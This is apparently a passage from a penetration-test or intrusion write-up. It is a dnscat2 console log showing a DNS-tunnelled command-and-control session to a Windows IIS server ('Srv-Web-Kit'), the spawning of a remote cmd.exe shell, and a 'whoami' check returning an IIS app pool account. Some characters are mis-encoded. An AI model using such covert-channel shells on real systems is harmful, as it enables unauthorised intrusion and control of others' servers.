 will connect directly on UDP port 553.
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> sessions
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:553 domains =  [*]
  1 :: command (Srv-Web-Kit) [encrypted and verified] [*]
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (Srv-Web-Kit) 1> shell
Sent request to execute a shell
command (Srv-Web-Kit) 1> New window created: 2
Shell session created!
command (Srv-Web-Kit) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\wwwroot\����OA\Lazy_oa>
cmd.exe (Srv-Web-Kit) 2> whoami
cmd.exe (Srv-Web-Kit) 2> whoami
iis apppool\����oa